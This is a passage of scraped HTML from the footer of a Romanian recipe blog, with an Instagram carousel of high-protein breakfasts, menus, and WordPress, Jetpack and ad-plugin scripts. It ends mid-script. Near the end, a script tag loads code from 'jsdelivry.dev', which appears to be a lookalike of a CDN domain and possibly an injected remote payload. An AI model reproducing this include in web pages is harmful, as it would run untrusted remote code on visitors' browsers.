																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n.jpg" alt="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17905561215343465" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18091569806006225" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n.jpg" alt="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17927846448190034" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/617336728_18302022985285315_563998575886350132_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFFpfDDwz/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    <script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"79b1bd7867"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768506248" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"10356","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "10356" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
